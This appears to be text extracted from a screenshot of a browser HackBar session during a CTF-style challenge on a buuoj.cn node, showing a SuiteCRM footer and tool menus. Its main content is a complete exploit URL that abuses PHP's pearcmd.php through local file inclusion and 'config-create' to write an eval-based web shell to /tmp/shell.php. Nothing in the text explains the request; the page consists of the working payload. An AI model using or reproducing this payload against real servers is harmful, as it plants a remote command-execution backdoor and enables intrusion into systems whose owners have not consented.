 © Supercharged by SuiteCRM © Powered By SugarCRM
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://65355f06-a589-4c13-95d6-a4fab4ba0d12.node5.buuoj.cn/index.php//usr/local/lib/php/pearcmd.php?+config-
create+/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>+/tmp/shell.php
Use POST method MODIFY HEADER